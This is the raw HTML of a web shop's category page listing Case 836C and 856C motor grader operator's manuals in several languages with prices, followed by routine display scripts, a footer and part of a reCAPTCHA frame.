            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36530"><img id="img_36530" src="https://heavymanuals.com/image/cache/data/motorgrad/47894606-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36530">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Spanish                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$57.00</span>
        <span class="price-old">$72.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36530');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36530');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36530');"></a></div>
    </li>
                            <li class="first-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36541"><img id="img_36541" src="https://heavymanuals.com/image/cache/data/motorgrad/47894636-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36541">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Latvian                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$56.00</span>
        <span class="price-old">$71.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36541');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36541');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36541');"></a></div>
    </li>
                            <li >
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36518"><img id="img_36518" src="https://heavymanuals.com/image/cache/data/motorgrad/47654871-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36518">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Swedish                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$50.00</span>
        <span class="price-old">$63.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36518');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36518');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36518');"></a></div>
    </li>
                            <li class="last-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36536"><img id="img_36536" src="https://heavymanuals.com/image/cache/data/motorgrad/47894622-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36536">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Dutch                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$58.00</span>
        <span class="price-old">$73.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36536');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36536');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36536');"></a></div>
    </li>
                            <li class="first-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36513"><img id="img_36513" src="https://heavymanuals.com/image/cache/data/motorgrad/47654860-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36513">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            French                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$52.00</span>
        <span class="price-old">$66.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36513');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36513');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36513');"></a></div>
    </li>
                            <li >
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36531"><img id="img_36531" src="https://heavymanuals.com/image/cache/data/motorgrad/47894610-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36531">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Portuguese                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$58.00</span>
        <span class="price-old">$73.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36531');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36531');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36531');"></a></div>
    </li>
                            <li class="last-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36508"><img id="img_36508" src="https://heavymanuals.com/image/cache/data/motorgrad/47654848-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36508">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            German                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$53.00</span>
        <span class="price-old">$67.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36508');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36508');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36508');"></a></div>
    </li>
                            <li class="first-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36537"><img id="img_36537" src="https://heavymanuals.com/image/cache/data/motorgrad/47894624-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36537">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Swedish                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$55.00</span>
        <span class="price-old">$69.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36537');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36537');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36537');"></a></div>
    </li>
                            <li >
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36519"><img id="img_36519" src="https://heavymanuals.com/image/cache/data/motorgrad/47654872-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36519">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Polish                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$53.00</span>
        <span class="price-old">$67.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36519');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36519');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36519');"></a></div>
    </li>
                            <li class="last-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36514"><img id="img_36514" src="https://heavymanuals.com/image/cache/data/motorgrad/47654862-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36514">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Danish                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$51.00</span>
        <span class="price-old">$64.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36514');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36514');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36514');"></a></div>
    </li>
                            <li class="first-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36532"><img id="img_36532" src="https://heavymanuals.com/image/cache/data/motorgrad/47894614-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36532">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            French                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$58.00</span>
        <span class="price-old">$73.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36532');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36532');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36532');"></a></div>
    </li>
                            <li >
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36509"><img id="img_36509" src="https://heavymanuals.com/image/cache/data/motorgrad/47654851-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36509">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            English                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$51.00</span>
        <span class="price-old">$64.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36509');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36509');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36509');"></a></div>
    </li>
                            <li class="last-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36527"><img id="img_36527" src="https://heavymanuals.com/image/cache/data/motorgrad/47894565-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36527">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            German                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$59.00</span>
        <span class="price-old">$74.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36527');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36527');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36527');"></a></div>
    </li>
                            <li class="first-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36538"><img id="img_36538" src="https://heavymanuals.com/image/cache/data/motorgrad/47894627-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36538">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Polish                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$58.00</span>
        <span class="price-old">$73.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36538');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36538');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36538');"></a></div>
    </li>
                            <li >
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36520"><img id="img_36520" src="https://heavymanuals.com/image/cache/data/motorgrad/47654874-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36520">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Hungarian                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$52.00</span>
        <span class="price-old">$65.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36520');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36520');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36520');"></a></div>
    </li>
                            <li class="last-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36515"><img id="img_36515" src="https://heavymanuals.com/image/cache/data/motorgrad/47654863-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36515">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Norwegian                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$51.00</span>
        <span class="price-old">$64.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36515');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36515');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36515');"></a></div>
    </li>
                            <li class="first-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36533"><img id="img_36533" src="https://heavymanuals.com/image/cache/data/motorgrad/47894616-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36533">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Danish                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$56.00</span>
        <span class="price-old">$70.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36533');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36533');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36533');"></a></div>
    </li>
                            <li >
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36510"><img id="img_36510" src="https://heavymanuals.com/image/cache/data/motorgrad/47654853-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36510">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            Italian                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor Grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$52.00</span>
        <span class="price-old">$66.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36510');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36510');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36510');"></a></div>
    </li>
                            <li class="last-in-line">
            <div class="image"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36528"><img id="img_36528" src="https://heavymanuals.com/image/cache/data/motorgrad/47894596-100x151.jpg" title="Case 836C, 856C Operator`s Manual" alt="Case 836C, 856C Operator`s Manual" /></a></div>
            <div class="name"><a href="https://heavymanuals.com/index.php?route=product/product&amp;path=88_152&amp;product_id=36528">Case 836C, 856C Operator`s Manual</a>
   	   	
	      <div class="filter">	        
	                            <span>Language:</span>        
                            
	            	                	                            English                              
	        	      
	      </div>
	               
</div>
                        
      
      <div class="description">836C, 856C 836C, 836C AWD, 856C, 856C AWD Motor grader Operator`s Manual..</div>
            <div class="price">
        <span class="price-new">$56.00</span>
        <span class="price-old">$70.00</span> 
                      </div>
            <div class="rating">
            </div>
 <div class="cart"><a onclick="addToCart('36528');" class="button"><span>Add to Cart</span></a></div>
     <div class="wishlist"><a class="tip" title="Add to Wish List"  onclick="addToWishList('36528');"></a></div>
          <div class="compare"><a class="tip2" title="Add to Compare"  onclick="addToCompare('36528');"></a></div>
    </li>
             </ul>
  </div>
  
  <div class="pagination"><div class="links"> <b>1</b>  <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;page=2">2</a>  <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;page=3">3</a>  <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;page=4">4</a>  <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;page=5">5</a>  <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;page=6">6</a>  <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;page=7">7</a>  <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;page=2">&gt;</a> <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=88_152&amp;page=7">&gt;|</a> </div><div class="results">Showing 1 to 30 of 185 (7 Pages)</div></div>
      </div>
<script type="text/javascript"><!--
function display(view) {
	if (view == 'list') {
		$('.product-grid ').attr('class', 'product-list');
		
		$('.product-list ul li').each(function(index, element) {
			html  = '<div class="right">';
				html += '  <div class="price">' + $(element).find('.price').html() + '</div>';
			html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '  <div class="compare">' + $(element).find('.compare').html() + '</div>';
		
			html += '</div>';			
			
			html += '<div class="left">';
			
			var image = $(element).find('.image').html();
			
			if (image != null) { 
				html += '<div class="image">' + image + '</div>';
			}
			
	
					
			html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
			html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
				
			html += '</div>';

						
			$(element).html(html);
		});		
		
		$('.display').html('<b>Display:</b> <div id="list_b"></div> <a id="grid_a" onclick="display(\'grid\');">Grid</a>');
		
		$.totalStorage('display', 'list'); 
	} else {
		$('.product-list').attr('class', 'product-grid');
		
		$('.product-grid ul li').each(function(index, element) {
			html = '';
					
			var image = $(element).find('.image').html();
			
			if (image != null) {
				html += '<div class="image">' + image + '</div>';
			}
			
		html += '<div class="name">' + $(element).find('.name').html() + '</div>';
			
			
			var price = $(element).find('.price').html();
			
			if (price != null) {
				html += '<div class="price">' + price  + '</div>';
			}
	
			html += '<div class="description">' + $(element).find('.description').html() + '</div>';
			
			var rating = $(element).find('.rating').html();
			
			if (rating != null) {
				html += '<div class="rating">' + rating + '</div>';
			}
						
			html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
			html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
			html += '<div class="compare">' + $(element).find('.compare').html() + '</div>';
			
			$(element).html(html);
		});	
					
		$('.display').html('<b>Display:</b> <a id="list_a" onclick="display(\'list\');">List</a>  <div id="grid_b"></div>');
		
		$.totalStorage('display', 'grid');
	}
	$(".wishlist a.tip").easyTooltip();
	$(".compare a.tip2").easyTooltip();
}

view = $.totalStorage('display');

if (view) {
	display(view);
} else {
	display('list');
}
//--></script> 
<script type="text/javascript">
		(function($){$.fn.equalHeights=function(minHeight,maxHeight){tallest=(minHeight)?minHeight:0;this.each(function(){if($(this).height()>tallest){tallest=$(this).height()}});if((maxHeight)&&tallest>maxHeight)tallest=maxHeight;return this.each(function(){$(this).height(tallest)})}})(jQuery)
	$(window).load(function(){
		if($(".cat-height").length){
		$(".cat-height").equalHeights()}
	})
</script>
</div>
<div class="clear"></div>
<div class="footer-wrap">
<div id="footer">
	<div class="wrapper">
      <div class="column col-1">
        <h3>Information</h3>
        <ul>
                    <li><a href="https://heavymanuals.com/index.php?route=information/information&amp;information_id=4">About Us</a></li>
                    <li><a href="https://heavymanuals.com/index.php?route=information/information&amp;information_id=6">Delivery</a></li>
                    <li><a href="https://heavymanuals.com/index.php?route=information/information&amp;information_id=3">Payment</a></li>
                    <li><a href="https://heavymanuals.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
                    <li><a href="https://heavymanuals.com/index.php?route=information/information&amp;information_id=7">Kobelco English Parts Catalog</a></li>
                  </ul>
      </div>
      <div class="column col-2">
        <h3>Customer Service</h3>
        <ul>
          <li><a href="https://heavymanuals.com/index.php?route=information/contact">Contact Us</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=account/return/insert">Returns</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="column col-3">
        <h3>Extras</h3>
        <ul>
          <li><a href="https://heavymanuals.com/index.php?route=product/manufacturer">Brands</a></li>
          <!--<li><a href="https://heavymanuals.com/index.php?route=account/voucher">Gift Vouchers</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=affiliate/account">Affiliates</a></li>-->
          <li><a href="https://heavymanuals.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="column col-4">
        <h3>My Account</h3>
        <ul>
          <li><a href="https://heavymanuals.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://heavymanuals.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
      
  </div>
  
</div>
<div class="wrapper">
      <div id="powered"><span>HeavyManuals.com &copy; 2026</span><div class="foot-cont">
  <img src="/image/mail.png" alt=""> <span><a href="mailto:mail@heavymanuals.com">mail@heavymanuals.com</a></span>
  </div>
  </div></div>
  
</div>
<!-- 
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- 
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<script type="text/javascript" 	src="catalog/view/javascript/livesearch.js"></script>
</div>
</div>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdKLOUqAAAAANPUJrVTKkknZGwX_dR-Y9wLxPNJ&co=aHR0cHM6Ly9oZWF2eW1hbnVhbHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p3ml2rj8x9my
body_size: 48679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
